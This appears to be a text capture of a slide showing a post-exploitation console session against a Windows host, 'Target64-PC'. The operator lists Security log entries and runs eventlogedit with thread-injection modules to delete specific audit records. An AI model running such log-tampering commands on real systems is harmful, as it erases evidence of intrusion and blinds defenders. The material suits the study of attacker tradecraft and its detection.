 - | 2017-11-24 | 13:19:45 | 273 | 4624 | Target64-PC | | Success Audit |
- | 2017-11-24 | 13:19:45 | 274 | 4672 | Target64-PC | | Success Audit |
- | 2017-11-24 | 13:36:48 | 275 | 4738 | Target64-PC | | Success Audit |
- | 2017-11-24 | 13:36:48 | 276 | 4724 | Target64-PC | | Success Audit |
Command completed successfully
13:41:36>> eventlogedit -log security -record 276
[13:41:36] ID: 529 'eventlogedit' started [target: z0.0.0.11]
Loading module 106 (addr=z0.0.0.11 | type=dsz | file=Mcl_ThreadInject_Std.dll)
Module loaded
Module 123 already loaded (addr=z0.0.0.11) - Load count 5
Module loaded
Module 114 already loaded (addr=z0.0.0.11) - Load count 2
Module loaded
Loading module 270 (addr=z0.0.0.11 | type=dsz | file=EventLogEdit_Target.dll)
Module loaded
Event log entry removed
13:41:43>> eventlogedit -log security -record 275
[13:41:43] ID: 534 'eventlogedit' started [target: z0.0.0.11]
Event log entry removed
TARGET64-PC JOHNDOE-PC JOHNDOE-PC JOHNDOE-PC JOHNDOE-PC
z0.0.0.11 z0.0.0.1 z0.0.0.1 z0.0.0.1 z0.0.0.1